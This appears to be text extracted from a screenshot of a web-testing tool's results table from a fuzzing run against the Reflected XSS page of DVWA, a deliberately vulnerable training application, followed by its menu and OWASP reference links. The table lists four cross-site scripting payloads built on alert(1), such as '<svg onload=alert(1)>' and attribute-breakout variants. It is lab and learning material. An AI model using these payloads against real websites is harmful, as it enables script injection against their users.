 Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 5488
1 <svg onload=alert(1)> 200 5505
2 "><svg onload=alert(1)// 200 5508
3 "onmouseover=alert(1)// 200 5507
4 "autofocus/onfocus=alert(1)// 200 5513
Request Response
Pretty Raw Hex Render \n
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
What's your name? Submit
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/